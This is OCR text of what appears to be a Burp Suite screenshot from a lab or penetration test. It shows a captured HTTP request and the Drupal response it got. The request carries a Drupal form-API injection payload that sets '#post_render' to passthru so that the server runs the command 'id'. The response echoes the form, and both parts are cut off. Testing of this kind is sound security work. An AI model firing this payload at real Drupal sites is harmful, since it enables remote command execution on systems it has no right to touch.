 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /?q=user/password &name[%23post_render][] =passthru &
name[%23type] =markup &name[%23markup] =id/ HTTP/1.1
2 Host: 10.4.7.136
3 Content-Type : application/
4 Content-Length : 51
5
6
7
8 form_id=user_pass &_trigge
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Response
Pretty Raw Hex Render \n
114
115
116 <div class="content ">
117 <form action="
/?q=user/password&amp;name[%23post_render][]=passthru&
amp;name[%23type]=markup&amp;name[%23markup]=id/ "
method="post" id="user-pass " accept-charset ="UTF-8"><
div><div class="form-item form-type-textfield
form-item-name ">
118 <label for="edit-name ">Username or e-mail address <
span class="form-required " title="This field is
required. ">*</span></label>
119 <input type="text" id="edit-name " name="name" value="
Array markup id/" size="60" maxlength="254" class="
form-text required" />
120 </div>
121 <input type="hidden" name="form_build_id " value="
form-WiPAi0zf6-GA_ybHV-nQGgAEuMP_Q4fNMtQw0t2YlmU " />
122 <input type="hidden" name="form_id" value="user_pass "
/>
123 <div class="form-actions form-wrapper " id="